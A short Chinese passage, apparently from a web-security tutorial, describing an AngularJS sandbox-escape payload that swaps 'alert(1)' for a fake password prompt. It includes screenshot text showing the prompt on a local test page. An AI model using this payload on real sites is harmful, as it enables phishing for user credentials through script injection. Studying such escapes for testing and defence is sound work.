 现在，我们可以用任何其他JavaScript函数替换“alert(1)”,例如，我们可以使用以下payload创建提示，要求输入
密码：
constructor.prototype.charAt=[].join;$eval('x=1} } };prompt("Please enter your password:")//');}}
Example - example-example24-p
angular.html
File | C:/Users/sml555/Desktop/angular.html
This page says
Please enter your password:
OK
Cancel